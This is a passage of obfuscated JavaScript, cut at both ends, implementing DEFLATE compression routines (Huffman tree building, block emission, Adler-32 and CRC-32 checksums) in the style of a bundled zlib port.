_0x3013c7=_0x16d4bf[a0_0xb601(0x1f)];while(--_0x3013c7>=0x0){_0x16d4bf[_0x3013c7]=0x0;}}var _0x53e9d1=0x0,_0xc32299=0x1,_0x334d77=0x2,_0x1bcc84=0x3,_0x3e2e9f=0x102,_0x47285f=0x1d,_0x373968=0x100,_0x13582b=_0x373968+0x1+_0x47285f,_0x5dca2e=0x1e,_0xa661b6=0x13,_0x2b7f1a=0x2*_0x13582b+0x1,_0x68b1f4=0xf,_0x39e4d5=0x10,_0x231e35=0x7,_0x4369f1=0x100,_0x4beab0=0x10,_0x236104=0x11,_0x510d72=0x12,_0x383503=new Uint8Array([0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1,0x1,0x1,0x1,0x2,0x2,0x2,0x2,0x3,0x3,0x3,0x3,0x4,0x4,0x4,0x4,0x5,0x5,0x5,0x5,0x0]),_0x26f2f4=new Uint8Array([0x0,0x0,0x0,0x0,0x1,0x1,0x2,0x2,0x3,0x3,0x4,0x4,0x5,0x5,0x6,0x6,0x7,0x7,0x8,0x8,0x9,0x9,0xa,0xa,0xb,0xb,0xc,0xc,0xd,0xd]),_0x141262=new Uint8Array([0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x2,0x3,0x7]),_0x31994c=new Uint8Array([0x10,0x11,0x12,0x0,0x8,0x7,0x9,0x6,0xa,0x5,0xb,0x4,0xc,0x3,0xd,0x2,0xe,0x1,0xf]),_0x57e37c=0x200,_0x2127a1=new Array((_0x13582b+0x2)*0x2);_0x416d51(_0x2127a1);var _0x53abf6=new Array(_0x5dca2e*0x2);_0x416d51(_0x53abf6);var _0x51e630=new Array(_0x57e37c);_0x416d51(_0x51e630);var _0x53623b=new Array(_0x3e2e9f-_0x1bcc84+0x1);_0x416d51(_0x53623b);var _0x490e80=new Array(_0x47285f);_0x416d51(_0x490e80);var _0x3f5a69=new Array(_0x5dca2e);_0x416d51(_0x3f5a69);var _0xddaa9c=_0x31a5d0(function _0x164cc8(_0x1d16d6,_0x4d6910,_0x2c5298,_0x1a2bf7,_0x48dc44){_0x3bbced(this,_0x164cc8),this[a0_0xb601(0x802)]=_0x1d16d6,this[a0_0xb601(0x803)]=_0x4d6910,this[a0_0xb601(0x804)]=_0x2c5298,this[a0_0xb601(0x805)]=_0x1a2bf7,this[a0_0xb601(0x806)]=_0x48dc44,this[a0_0xb601(0x807)]=_0x1d16d6===null||_0x1d16d6===void 0x0?void 0x0:_0x1d16d6[a0_0xb601(0x1f)];}),_0x55b960,_0x432229,_0x15b4a5,_0x322437=_0x31a5d0(function _0x57809a(_0x5db5d2,_0x10f9c1){_0x3bbced(this,_0x57809a),this[a0_0xb601(0x808)]=_0x5db5d2,this[a0_0xb601(0x809)]=0x0,this[a0_0xb601(0x80a)]=_0x10f9c1;});function _0x44cc22(_0x5e965f){return _0x5e965f<0x100?_0x51e630[_0x5e965f]:_0x51e630[0x100+(_0x5e965f>>>0x7)];}function _0xc11665(_0x370036,_0xc238de){_0x370036[a0_0xb601(0x80b)][_0x370036[a0_0xb601(0x80c)]++]=_0xc238de&0xff,_0x370036[a0_0xb601(0x80b)][_0x370036[a0_0xb601(0x80c)]++]=_0xc238de>>>0x8&0xff;}function _0x2c4730(_0xe3a6d8,_0x387ba2,_0x2559fd){_0xe3a6d8[a0_0xb601(0x80d)]>_0x39e4d5-_0x2559fd?(_0xe3a6d8[a0_0xb601(0x80e)]|=_0x387ba2<<_0xe3a6d8[a0_0xb601(0x80d)]&0xffff,_0xc11665(_0xe3a6d8,_0xe3a6d8[a0_0xb601(0x80e)]),_0xe3a6d8[a0_0xb601(0x80e)]=_0x387ba2>>_0x39e4d5-_0xe3a6d8[a0_0xb601(0x80d)],_0xe3a6d8[a0_0xb601(0x80d)]+=_0x2559fd-_0x39e4d5):(_0xe3a6d8[a0_0xb601(0x80e)]|=_0x387ba2<<_0xe3a6d8[a0_0xb601(0x80d)]&0xffff,_0xe3a6d8[a0_0xb601(0x80d)]+=_0x2559fd);}function _0x305c88(_0x2a25c3,_0x10f179,_0xe240a9){_0x2c4730(_0x2a25c3,_0xe240a9[_0x10f179*0x2],_0xe240a9[_0x10f179*0x2+0x1]);}function _0x5cba89(_0x3a7fce,_0x167b0f){var _0x409f7d=0x0;do{_0x409f7d|=_0x3a7fce&0x1,_0x3a7fce>>>=0x1,_0x409f7d<<=0x1;}while(--_0x167b0f>0x0);return _0x409f7d>>>0x1;}function _0x5b0627(_0x4d5924){if(_0x4d5924[a0_0xb601(0x80d)]===0x10)_0xc11665(_0x4d5924,_0x4d5924[a0_0xb601(0x80e)]),_0x4d5924[a0_0xb601(0x80e)]=0x0,_0x4d5924[a0_0xb601(0x80d)]=0x0;else _0x4d5924[a0_0xb601(0x80d)]>=0x8&&(_0x4d5924[a0_0xb601(0x80b)][_0x4d5924[a0_0xb601(0x80c)]++]=_0x4d5924[a0_0xb601(0x80e)]&0xff,_0x4d5924[a0_0xb601(0x80e)]>>=0x8,_0x4d5924[a0_0xb601(0x80d)]-=0x8);}function _0xc5d39f(_0x13b42d,_0x1d2d84){var _0x2a9f41=_0x1d2d84[a0_0xb601(0x808)],_0xff6b5=_0x1d2d84[a0_0xb601(0x809)],_0x5479bc=_0x1d2d84[a0_0xb601(0x80a)][a0_0xb601(0x802)],_0x24f152=_0x1d2d84[a0_0xb601(0x80a)][a0_0xb601(0x807)],_0x292529=_0x1d2d84[a0_0xb601(0x80a)][a0_0xb601(0x803)],_0x43f5f0=_0x1d2d84[a0_0xb601(0x80a)][a0_0xb601(0x804)],_0x5520f4=_0x1d2d84[a0_0xb601(0x80a)][a0_0xb601(0x806)],_0x26cd18,_0x4890a6,_0xf88583,_0x32d3e8,_0x1b9392,_0x3673d0,_0x322b57=0x0;for(_0x32d3e8=0x0;_0x32d3e8<=_0x68b1f4;_0x32d3e8++){_0x13b42d[a0_0xb601(0x80f)][_0x32d3e8]=0x0;}_0x2a9f41[_0x13b42d[a0_0xb601(0x810)][_0x13b42d[a0_0xb601(0x811)]]*0x2+0x1]=0x0;for(_0x26cd18=_0x13b42d[a0_0xb601(0x811)]+0x1;_0x26cd18<_0x2b7f1a;_0x26cd18++){_0x4890a6=_0x13b42d[a0_0xb601(0x810)][_0x26cd18],_0x32d3e8=_0x2a9f41[_0x2a9f41[_0x4890a6*0x2+0x1]*0x2+0x1]+0x1;_0x32d3e8>_0x5520f4&&(_0x32d3e8=_0x5520f4,_0x322b57++);_0x2a9f41[_0x4890a6*0x2+0x1]=_0x32d3e8;if(_0x4890a6>_0xff6b5)continue;_0x13b42d[a0_0xb601(0x80f)][_0x32d3e8]++,_0x1b9392=0x0,_0x4890a6>=_0x43f5f0&&(_0x1b9392=_0x292529[_0x4890a6-_0x43f5f0]),_0x3673d0=_0x2a9f41[_0x4890a6*0x2],_0x13b42d[a0_0xb601(0x812)]+=_0x3673d0*(_0x32d3e8+_0x1b9392),_0x24f152&&(_0x13b42d[a0_0xb601(0x813)]+=_0x3673d0*(_0x5479bc[_0x4890a6*0x2+0x1]+_0x1b9392));}if(_0x322b57===0x0)return;do{_0x32d3e8=_0x5520f4-0x1;while(_0x13b42d[a0_0xb601(0x80f)][_0x32d3e8]===0x0){_0x32d3e8--;}_0x13b42d[a0_0xb601(0x80f)][_0x32d3e8]--,_0x13b42d[a0_0xb601(0x80f)][_0x32d3e8+0x1]+=0x2,_0x13b42d[a0_0xb601(0x80f)][_0x5520f4]--,_0x322b57-=0x2;}while(_0x322b57>0x0);for(_0x32d3e8=_0x5520f4;_0x32d3e8!==0x0;_0x32d3e8--){_0x4890a6=_0x13b42d[a0_0xb601(0x80f)][_0x32d3e8];while(_0x4890a6!==0x0){_0xf88583=_0x13b42d[a0_0xb601(0x810)][--_0x26cd18];if(_0xf88583>_0xff6b5)continue;_0x2a9f41[_0xf88583*0x2+0x1]!==_0x32d3e8&&(_0x13b42d[a0_0xb601(0x812)]+=(_0x32d3e8-_0x2a9f41[_0xf88583*0x2+0x1])*_0x2a9f41[_0xf88583*0x2],_0x2a9f41[_0xf88583*0x2+0x1]=_0x32d3e8),_0x4890a6--;}}}function _0x5c59e8(_0x403352,_0x1ef4cd,_0x1c0d5f){var _0x44dcf4=new Array(_0x68b1f4+0x1),_0x40adca=0x0,_0x111fb0,_0x2bc7ac;for(_0x111fb0=0x1;_0x111fb0<=_0x68b1f4;_0x111fb0++){_0x40adca=_0x40adca+_0x1c0d5f[_0x111fb0-0x1]<<0x1,_0x44dcf4[_0x111fb0]=_0x40adca;}for(_0x2bc7ac=0x0;_0x2bc7ac<=_0x1ef4cd;_0x2bc7ac++){var _0x12071b=_0x403352[_0x2bc7ac*0x2+0x1];if(_0x12071b===0x0)continue;_0x403352[_0x2bc7ac*0x2]=_0x5cba89(_0x44dcf4[_0x12071b]++,_0x12071b);}}function _0x306f3c(){var _0x14859e,_0x21a5ef,_0x57f8fa,_0x558ef0,_0x3579bb,_0x50bf9e=new Array(_0x68b1f4+0x1);_0x57f8fa=0x0;for(_0x558ef0=0x0;_0x558ef0<_0x47285f-0x1;_0x558ef0++){_0x490e80[_0x558ef0]=_0x57f8fa;for(_0x14859e=0x0;_0x14859e<0x1<<_0x383503[_0x558ef0];_0x14859e++){_0x53623b[_0x57f8fa++]=_0x558ef0;}}_0x53623b[_0x57f8fa-0x1]=_0x558ef0,_0x3579bb=0x0;for(_0x558ef0=0x0;_0x558ef0<0x10;_0x558ef0++){_0x3f5a69[_0x558ef0]=_0x3579bb;for(_0x14859e=0x0;_0x14859e<0x1<<_0x26f2f4[_0x558ef0];_0x14859e++){_0x51e630[_0x3579bb++]=_0x558ef0;}}_0x3579bb>>=0x7;for(;_0x558ef0<_0x5dca2e;_0x558ef0++){_0x3f5a69[_0x558ef0]=_0x3579bb<<0x7;for(_0x14859e=0x0;_0x14859e<0x1<<_0x26f2f4[_0x558ef0]-0x7;_0x14859e++){_0x51e630[0x100+_0x3579bb++]=_0x558ef0;}}for(_0x21a5ef=0x0;_0x21a5ef<=_0x68b1f4;_0x21a5ef++){_0x50bf9e[_0x21a5ef]=0x0;}_0x14859e=0x0;while(_0x14859e<=0x8f){_0x2127a1[_0x14859e*0x2+0x1]=0x8,_0x14859e++,_0x50bf9e[0x8]++;}while(_0x14859e<=0xff){_0x2127a1[_0x14859e*0x2+0x1]=0x9,_0x14859e++,_0x50bf9e[0x9]++;}while(_0x14859e<=0x117){_0x2127a1[_0x14859e*0x2+0x1]=0x7,_0x14859e++,_0x50bf9e[0x7]++;}while(_0x14859e<=0x11f){_0x2127a1[_0x14859e*0x2+0x1]=0x8,_0x14859e++,_0x50bf9e[0x8]++;}_0x5c59e8(_0x2127a1,_0x13582b+0x1,_0x50bf9e);for(_0x14859e=0x0;_0x14859e<_0x5dca2e;_0x14859e++){_0x53abf6[_0x14859e*0x2+0x1]=0x5,_0x53abf6[_0x14859e*0x2]=_0x5cba89(_0x14859e,0x5);}_0x55b960=new _0xddaa9c(_0x2127a1,_0x383503,_0x373968+0x1,_0x13582b,_0x68b1f4),_0x432229=new _0xddaa9c(_0x53abf6,_0x26f2f4,0x0,_0x5dca2e,_0x68b1f4),_0x15b4a5=new _0xddaa9c(new Array(0x0),_0x141262,0x0,_0xa661b6,_0x231e35);}function _0x53f96d(_0xa4e5c7){var _0x45b5b9;for(_0x45b5b9=0x0;_0x45b5b9<_0x13582b;_0x45b5b9++){_0xa4e5c7[a0_0xb601(0x814)][_0x45b5b9*0x2]=0x0;}for(_0x45b5b9=0x0;_0x45b5b9<_0x5dca2e;_0x45b5b9++){_0xa4e5c7[a0_0xb601(0x815)][_0x45b5b9*0x2]=0x0;}for(_0x45b5b9=0x0;_0x45b5b9<_0xa661b6;_0x45b5b9++){_0xa4e5c7[a0_0xb601(0x816)][_0x45b5b9*0x2]=0x0;}_0xa4e5c7[a0_0xb601(0x814)][_0x4369f1*0x2]=0x1,_0xa4e5c7[a0_0xb601(0x812)]=_0xa4e5c7[a0_0xb601(0x813)]=0x0,_0xa4e5c7[a0_0xb601(0x817)]=_0xa4e5c7[a0_0xb601(0x369)]=0x0;}function _0x4fe23b(_0x511494){if(_0x511494[a0_0xb601(0x80d)]>0x8)_0xc11665(_0x511494,_0x511494[a0_0xb601(0x80e)]);else _0x511494[a0_0xb601(0x80d)]>0x0&&(_0x511494[a0_0xb601(0x80b)][_0x511494[a0_0xb601(0x80c)]++]=_0x511494[a0_0xb601(0x80e)]);_0x511494[a0_0xb601(0x80e)]=0x0,_0x511494[a0_0xb601(0x80d)]=0x0;}function _0xe0c53f(_0x206c5f,_0x4280cb,_0xfa744a,_0x3e171a){var _0x512ae5=_0x4280cb*0x2,_0x4529ee=_0xfa744a*0x2;return _0x206c5f[_0x512ae5]<_0x206c5f[_0x4529ee]||_0x206c5f[_0x512ae5]===_0x206c5f[_0x4529ee]&&_0x3e171a[_0x4280cb]<=_0x3e171a[_0xfa744a];}function _0x579c30(_0x3efc76,_0x2ddd4c,_0x157189){var _0x1c40a2=_0x3efc76[a0_0xb601(0x810)][_0x157189],_0x4ed2a4=_0x157189<<0x1;while(_0x4ed2a4<=_0x3efc76[a0_0xb601(0x818)]){_0x4ed2a4<_0x3efc76[a0_0xb601(0x818)]&&_0xe0c53f(_0x2ddd4c,_0x3efc76[a0_0xb601(0x810)][_0x4ed2a4+0x1],_0x3efc76[a0_0xb601(0x810)][_0x4ed2a4],_0x3efc76[a0_0xb601(0x819)])&&_0x4ed2a4++;if(_0xe0c53f(_0x2ddd4c,_0x1c40a2,_0x3efc76[a0_0xb601(0x810)][_0x4ed2a4],_0x3efc76[a0_0xb601(0x819)]))break;_0x3efc76[a0_0xb601(0x810)][_0x157189]=_0x3efc76[a0_0xb601(0x810)][_0x4ed2a4],_0x157189=_0x4ed2a4,_0x4ed2a4<<=0x1;}_0x3efc76[a0_0xb601(0x810)][_0x157189]=_0x1c40a2;}function _0x4e8482(_0x3ad318,_0x2be0ce,_0x416e00){var _0x1dc72a,_0x40e37b,_0x50377f=0x0,_0x15f534,_0x486a49;if(_0x3ad318[a0_0xb601(0x817)]!==0x0)do{_0x1dc72a=_0x3ad318[a0_0xb601(0x80b)][_0x3ad318[a0_0xb601(0x81a)]+_0x50377f++]&0xff,_0x1dc72a+=(_0x3ad318[a0_0xb601(0x80b)][_0x3ad318[a0_0xb601(0x81a)]+_0x50377f++]&0xff)<<0x8,_0x40e37b=_0x3ad318[a0_0xb601(0x80b)][_0x3ad318[a0_0xb601(0x81a)]+_0x50377f++],_0x1dc72a===0x0?_0x305c88(_0x3ad318,_0x40e37b,_0x2be0ce):(_0x15f534=_0x53623b[_0x40e37b],_0x305c88(_0x3ad318,_0x15f534+_0x373968+0x1,_0x2be0ce),_0x486a49=_0x383503[_0x15f534],_0x486a49!==0x0&&(_0x40e37b-=_0x490e80[_0x15f534],_0x2c4730(_0x3ad318,_0x40e37b,_0x486a49)),_0x1dc72a--,_0x15f534=_0x44cc22(_0x1dc72a),_0x305c88(_0x3ad318,_0x15f534,_0x416e00),_0x486a49=_0x26f2f4[_0x15f534],_0x486a49!==0x0&&(_0x1dc72a-=_0x3f5a69[_0x15f534],_0x2c4730(_0x3ad318,_0x1dc72a,_0x486a49)));}while(_0x50377f<_0x3ad318[a0_0xb601(0x817)]);_0x305c88(_0x3ad318,_0x4369f1,_0x2be0ce);}function _0x1b81ac(_0x658798,_0x2e7561){var _0x5919fd=_0x2e7561[a0_0xb601(0x808)],_0x14b3b5=_0x2e7561[a0_0xb601(0x80a)][a0_0xb601(0x802)],_0x24feed=_0x2e7561[a0_0xb601(0x80a)][a0_0xb601(0x807)],_0x28a519=_0x2e7561[a0_0xb601(0x80a)][a0_0xb601(0x805)],_0x264bde,_0x2c5740,_0x13da80=-0x1,_0x398c00;_0x658798[a0_0xb601(0x818)]=0x0,_0x658798[a0_0xb601(0x811)]=_0x2b7f1a;for(_0x264bde=0x0;_0x264bde<_0x28a519;_0x264bde++){_0x5919fd[_0x264bde*0x2]!==0x0?(_0x658798[a0_0xb601(0x810)][++_0x658798[a0_0xb601(0x818)]]=_0x13da80=_0x264bde,_0x658798[a0_0xb601(0x819)][_0x264bde]=0x0):_0x5919fd[_0x264bde*0x2+0x1]=0x0;}while(_0x658798[a0_0xb601(0x818)]<0x2){_0x398c00=_0x658798[a0_0xb601(0x810)][++_0x658798[a0_0xb601(0x818)]]=_0x13da80<0x2?++_0x13da80:0x0,_0x5919fd[_0x398c00*0x2]=0x1,_0x658798[a0_0xb601(0x819)][_0x398c00]=0x0,_0x658798[a0_0xb601(0x812)]--,_0x24feed&&(_0x658798[a0_0xb601(0x813)]-=_0x14b3b5[_0x398c00*0x2+0x1]);}_0x2e7561[a0_0xb601(0x809)]=_0x13da80;for(_0x264bde=_0x658798[a0_0xb601(0x818)]>>0x1;_0x264bde>=0x1;_0x264bde--){_0x579c30(_0x658798,_0x5919fd,_0x264bde);}_0x398c00=_0x28a519;do{_0x264bde=_0x658798[a0_0xb601(0x810)][0x1],_0x658798[a0_0xb601(0x810)][0x1]=_0x658798[a0_0xb601(0x810)][_0x658798[a0_0xb601(0x818)]--],_0x579c30(_0x658798,_0x5919fd,0x1),_0x2c5740=_0x658798[a0_0xb601(0x810)][0x1],_0x658798[a0_0xb601(0x810)][--_0x658798[a0_0xb601(0x811)]]=_0x264bde,_0x658798[a0_0xb601(0x810)][--_0x658798[a0_0xb601(0x811)]]=_0x2c5740,_0x5919fd[_0x398c00*0x2]=_0x5919fd[_0x264bde*0x2]+_0x5919fd[_0x2c5740*0x2],_0x658798[a0_0xb601(0x819)][_0x398c00]=(_0x658798[a0_0xb601(0x819)][_0x264bde]>=_0x658798[a0_0xb601(0x819)][_0x2c5740]?_0x658798[a0_0xb601(0x819)][_0x264bde]:_0x658798[a0_0xb601(0x819)][_0x2c5740])+0x1,_0x5919fd[_0x264bde*0x2+0x1]=_0x5919fd[_0x2c5740*0x2+0x1]=_0x398c00,_0x658798[a0_0xb601(0x810)][0x1]=_0x398c00++,_0x579c30(_0x658798,_0x5919fd,0x1);}while(_0x658798[a0_0xb601(0x818)]>=0x2);_0x658798[a0_0xb601(0x810)][--_0x658798[a0_0xb601(0x811)]]=_0x658798[a0_0xb601(0x810)][0x1],_0xc5d39f(_0x658798,_0x2e7561),_0x5c59e8(_0x5919fd,_0x13da80,_0x658798[a0_0xb601(0x80f)]);}function _0x2a5043(_0x38da71,_0x25725e,_0x35bf70){var _0x366cb3,_0x18fc3c=-0x1,_0x709ecb,_0x1b37a2=_0x25725e[0x0*0x2+0x1],_0x43ee07=0x0,_0xdf8d53=0x7,_0xd4f88a=0x4;_0x1b37a2===0x0&&(_0xdf8d53=0x8a,_0xd4f88a=0x3);_0x25725e[(_0x35bf70+0x1)*0x2+0x1]=0xffff;for(_0x366cb3=0x0;_0x366cb3<=_0x35bf70;_0x366cb3++){_0x709ecb=_0x1b37a2,_0x1b37a2=_0x25725e[(_0x366cb3+0x1)*0x2+0x1];if(++_0x43ee07<_0xdf8d53&&_0x709ecb===_0x1b37a2)continue;else{if(_0x43ee07<_0xd4f88a)_0x38da71[a0_0xb601(0x816)][_0x709ecb*0x2]+=_0x43ee07;else{if(_0x709ecb!==0x0)_0x709ecb!==_0x18fc3c&&_0x38da71[a0_0xb601(0x816)][_0x709ecb*0x2]++,_0x38da71[a0_0xb601(0x816)][_0x4beab0*0x2]++;else _0x43ee07<=0xa?_0x38da71[a0_0xb601(0x816)][_0x236104*0x2]++:_0x38da71[a0_0xb601(0x816)][_0x510d72*0x2]++;}}_0x43ee07=0x0,_0x18fc3c=_0x709ecb;if(_0x1b37a2===0x0)_0xdf8d53=0x8a,_0xd4f88a=0x3;else _0x709ecb===_0x1b37a2?(_0xdf8d53=0x6,_0xd4f88a=0x3):(_0xdf8d53=0x7,_0xd4f88a=0x4);}}function _0x25ac50(_0x1dcd7f,_0x55de1e,_0x1dc793){var _0x21ab5d,_0x3a9573=-0x1,_0x578b11,_0x257ad2=_0x55de1e[0x0*0x2+0x1],_0x5be89f=0x0,_0x4b6eb4=0x7,_0x463e04=0x4;_0x257ad2===0x0&&(_0x4b6eb4=0x8a,_0x463e04=0x3);for(_0x21ab5d=0x0;_0x21ab5d<=_0x1dc793;_0x21ab5d++){_0x578b11=_0x257ad2,_0x257ad2=_0x55de1e[(_0x21ab5d+0x1)*0x2+0x1];if(++_0x5be89f<_0x4b6eb4&&_0x578b11===_0x257ad2)continue;else{if(_0x5be89f<_0x463e04)do{_0x305c88(_0x1dcd7f,_0x578b11,_0x1dcd7f[a0_0xb601(0x816)]);}while(--_0x5be89f!==0x0);else{if(_0x578b11!==0x0)_0x578b11!==_0x3a9573&&(_0x305c88(_0x1dcd7f,_0x578b11,_0x1dcd7f[a0_0xb601(0x816)]),_0x5be89f--),_0x305c88(_0x1dcd7f,_0x4beab0,_0x1dcd7f[a0_0xb601(0x816)]),_0x2c4730(_0x1dcd7f,_0x5be89f-0x3,0x2);else _0x5be89f<=0xa?(_0x305c88(_0x1dcd7f,_0x236104,_0x1dcd7f[a0_0xb601(0x816)]),_0x2c4730(_0x1dcd7f,_0x5be89f-0x3,0x3)):(_0x305c88(_0x1dcd7f,_0x510d72,_0x1dcd7f[a0_0xb601(0x816)]),_0x2c4730(_0x1dcd7f,_0x5be89f-0xb,0x7));}}_0x5be89f=0x0,_0x3a9573=_0x578b11;if(_0x257ad2===0x0)_0x4b6eb4=0x8a,_0x463e04=0x3;else _0x578b11===_0x257ad2?(_0x4b6eb4=0x6,_0x463e04=0x3):(_0x4b6eb4=0x7,_0x463e04=0x4);}}function _0x592f38(_0x38b1b6){var _0x58f5ae;_0x2a5043(_0x38b1b6,_0x38b1b6[a0_0xb601(0x814)],_0x38b1b6[a0_0xb601(0x81b)][a0_0xb601(0x809)]),_0x2a5043(_0x38b1b6,_0x38b1b6[a0_0xb601(0x815)],_0x38b1b6[a0_0xb601(0x81c)][a0_0xb601(0x809)]),_0x1b81ac(_0x38b1b6,_0x38b1b6[a0_0xb601(0x81d)]);for(_0x58f5ae=_0xa661b6-0x1;_0x58f5ae>=0x3;_0x58f5ae--){if(_0x38b1b6[a0_0xb601(0x816)][_0x31994c[_0x58f5ae]*0x2+0x1]!==0x0)break;}return _0x38b1b6[a0_0xb601(0x812)]+=0x3*(_0x58f5ae+0x1)+0x5+0x5+0x4,_0x58f5ae;}function _0x3ab397(_0x291fc4,_0x5afea0,_0x225fae,_0x4fec6d){var _0x34173d;_0x2c4730(_0x291fc4,_0x5afea0-0x101,0x5),_0x2c4730(_0x291fc4,_0x225fae-0x1,0x5),_0x2c4730(_0x291fc4,_0x4fec6d-0x4,0x4);for(_0x34173d=0x0;_0x34173d<_0x4fec6d;_0x34173d++){_0x2c4730(_0x291fc4,_0x291fc4[a0_0xb601(0x816)][_0x31994c[_0x34173d]*0x2+0x1],0x3);}_0x25ac50(_0x291fc4,_0x291fc4[a0_0xb601(0x814)],_0x5afea0-0x1),_0x25ac50(_0x291fc4,_0x291fc4[a0_0xb601(0x815)],_0x225fae-0x1);}function _0x5d7930(_0x4616d8){var _0x5c2c6e=0xf3ffc07f,_0x3451bd;for(_0x3451bd=0x0;_0x3451bd<=0x1f;_0x3451bd++,_0x5c2c6e>>>=0x1){if(_0x5c2c6e&0x1&&_0x4616d8[a0_0xb601(0x814)][_0x3451bd*0x2]!==0x0)return _0x2a61d0;}if(_0x4616d8[a0_0xb601(0x814)][0x9*0x2]!==0x0||_0x4616d8[a0_0xb601(0x814)][0xa*0x2]!==0x0||_0x4616d8[a0_0xb601(0x814)][0xd*0x2]!==0x0)return _0x419d99;for(_0x3451bd=0x20;_0x3451bd<_0x373968;_0x3451bd++){if(_0x4616d8[a0_0xb601(0x814)][_0x3451bd*0x2]!==0x0)return _0x419d99;}return _0x2a61d0;}var _0x28d59d=![];function _0x2f68c3(_0x13c01c){!_0x28d59d&&(_0x306f3c(),_0x28d59d=!![]),_0x13c01c[a0_0xb601(0x81b)]=new _0x322437(_0x13c01c[a0_0xb601(0x814)],_0x55b960),_0x13c01c[a0_0xb601(0x81c)]=new _0x322437(_0x13c01c[a0_0xb601(0x815)],_0x432229),_0x13c01c[a0_0xb601(0x81d)]=new _0x322437(_0x13c01c[a0_0xb601(0x816)],_0x15b4a5),_0x13c01c[a0_0xb601(0x80e)]=0x0,_0x13c01c[a0_0xb601(0x80d)]=0x0,_0x53f96d(_0x13c01c);}function _0x123d6d(_0x325452,_0xed4f38,_0x50b34b,_0x32eb03){_0x2c4730(_0x325452,(_0x53e9d1<<0x1)+(_0x32eb03?0x1:0x0),0x3),_0x4fe23b(_0x325452),_0xc11665(_0x325452,_0x50b34b),_0xc11665(_0x325452,~_0x50b34b),_0x50b34b&&_0x325452[a0_0xb601(0x80b)][a0_0xb601(0x50)](_0x325452[a0_0xb601(0x18d)][a0_0xb601(0x7d1)](_0xed4f38,_0xed4f38+_0x50b34b),_0x325452[a0_0xb601(0x80c)]),_0x325452[a0_0xb601(0x80c)]+=_0x50b34b;}function _0x5ee039(_0x25ef27){_0x2c4730(_0x25ef27,_0xc32299<<0x1,0x3),_0x305c88(_0x25ef27,_0x4369f1,_0x2127a1),_0x5b0627(_0x25ef27);}function _0x658a00(_0x34ff62,_0x3dde53,_0x1741be,_0x26d0b4){var _0x5cd836,_0xda30a7,_0x130843=0x0;_0x34ff62[a0_0xb601(0x659)]>0x0?(_0x34ff62[a0_0xb601(0x81e)][a0_0xb601(0x81f)]===_0x41e413&&(_0x34ff62[a0_0xb601(0x81e)][a0_0xb601(0x81f)]=_0x5d7930(_0x34ff62)),_0x1b81ac(_0x34ff62,_0x34ff62[a0_0xb601(0x81b)]),_0x1b81ac(_0x34ff62,_0x34ff62[a0_0xb601(0x81c)]),_0x130843=_0x592f38(_0x34ff62),_0x5cd836=_0x34ff62[a0_0xb601(0x812)]+0x3+0x7>>>0x3,_0xda30a7=_0x34ff62[a0_0xb601(0x813)]+0x3+0x7>>>0x3,_0xda30a7<=_0x5cd836&&(_0x5cd836=_0xda30a7)):_0x5cd836=_0xda30a7=_0x1741be+0x5;if(_0x1741be+0x4<=_0x5cd836&&_0x3dde53!==-0x1)_0x123d6d(_0x34ff62,_0x3dde53,_0x1741be,_0x26d0b4);else _0x34ff62[a0_0xb601(0x820)]===_0x13511a||_0xda30a7===_0x5cd836?(_0x2c4730(_0x34ff62,(_0xc32299<<0x1)+(_0x26d0b4?0x1:0x0),0x3),_0x4e8482(_0x34ff62,_0x2127a1,_0x53abf6)):(_0x2c4730(_0x34ff62,(_0x334d77<<0x1)+(_0x26d0b4?0x1:0x0),0x3),_0x3ab397(_0x34ff62,_0x34ff62[a0_0xb601(0x81b)][a0_0xb601(0x809)]+0x1,_0x34ff62[a0_0xb601(0x81c)][a0_0xb601(0x809)]+0x1,_0x130843+0x1),_0x4e8482(_0x34ff62,_0x34ff62[a0_0xb601(0x814)],_0x34ff62[a0_0xb601(0x815)]));_0x53f96d(_0x34ff62),_0x26d0b4&&_0x4fe23b(_0x34ff62);}function _0x1009bf(_0x584280,_0x40567c,_0x1b324b){return _0x584280[a0_0xb601(0x80b)][_0x584280[a0_0xb601(0x81a)]+_0x584280[a0_0xb601(0x817)]++]=_0x40567c,_0x584280[a0_0xb601(0x80b)][_0x584280[a0_0xb601(0x81a)]+_0x584280[a0_0xb601(0x817)]++]=_0x40567c>>0x8,_0x584280[a0_0xb601(0x80b)][_0x584280[a0_0xb601(0x81a)]+_0x584280[a0_0xb601(0x817)]++]=_0x1b324b,_0x40567c===0x0?_0x584280[a0_0xb601(0x814)][_0x1b324b*0x2]++:(_0x584280[a0_0xb601(0x369)]++,_0x40567c--,_0x584280[a0_0xb601(0x814)][(_0x53623b[_0x1b324b]+_0x373968+0x1)*0x2]++,_0x584280[a0_0xb601(0x815)][_0x44cc22(_0x40567c)*0x2]++),_0x584280[a0_0xb601(0x817)]===_0x584280[a0_0xb601(0x821)];}var _0x12acd5=_0x2f68c3,_0x2e0286=_0x123d6d,_0x29267b=_0x658a00,_0x518f67=_0x1009bf,_0x494ee6=_0x5ee039,_0x291331={};_0x291331[a0_0xb601(0x822)]=_0x12acd5,_0x291331[a0_0xb601(0x823)]=_0x2e0286,_0x291331[a0_0xb601(0x824)]=_0x29267b,_0x291331[a0_0xb601(0x825)]=_0x518f67,_0x291331[a0_0xb601(0x826)]=_0x494ee6;var _0x2a9419=_0x291331;function _0x37652c(_0x25abd5,_0x8cbe7,_0x5d9642,_0x38c57b){var _0x460aab=_0x25abd5&0xffff|0x0,_0x56e675=_0x25abd5>>>0x10&0xffff|0x0,_0x46f718=0x0;while(_0x5d9642!==0x0){_0x46f718=_0x5d9642>0x7d0?0x7d0:_0x5d9642,_0x5d9642-=_0x46f718;do{_0x460aab=_0x460aab+_0x8cbe7[_0x38c57b++]|0x0,_0x56e675=_0x56e675+_0x460aab|0x0;}while(--_0x46f718);_0x460aab%=0xfff1,_0x56e675%=0xfff1;}return _0x460aab|_0x56e675<<0x10|0x0;}function _0x2955bc(){var _0x421c53,_0x4c0131=[];for(var _0x305ea6=0x0;_0x305ea6<0x100;_0x305ea6++){_0x421c53=_0x305ea6;for(var _0x52fb0b=0x0;_0x52fb0b<0x8;_0x52fb0b++){_0x421c53=_0x421c53&0x1?0xedb88320^_0x421c53>>>0x1:_0x421c53>>>0x1;}_0x4c0131[_0x305ea6]=_0x421c53;}return _0x4c0131;}var _0x2084fa=new Uint32Array(_0x2955bc());function _0xd0b51a(_0x431f85,_0x534e32,_0x3c2b06,_0x367a6a){var _0xf35e3a=_0x2084fa,_0x355f2f=_0x367a6a+_0x3c2b06;_0x431f85^=-0x1;for(var 